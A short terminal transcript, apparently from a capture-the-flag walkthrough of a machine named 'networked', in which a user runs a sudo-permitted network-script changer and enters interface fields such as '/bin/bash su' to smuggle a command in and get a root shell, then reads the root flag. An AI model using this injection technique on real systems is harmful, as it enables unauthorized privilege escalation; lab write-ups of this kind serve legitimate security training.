 [guly@networked ~]$ sudo /usr/local/sbin/changename.sh
interface NAME:
/bin/bash pwd
interface PROXY_METHOD:
/bin/bash su
interface BROWSER_ONLY:
/bin/bash id
interface BOOTPROTO:
/bin/bash whoami
/etc/sysconfig/network-scripts
[root@networked network-scripts]# whoami
root
[root@networked network-scripts]# pwd
/etc/sysconfig/network-scripts
[root@networked network-scripts]# cat /root/root.txt
[root@networked network-scripts]#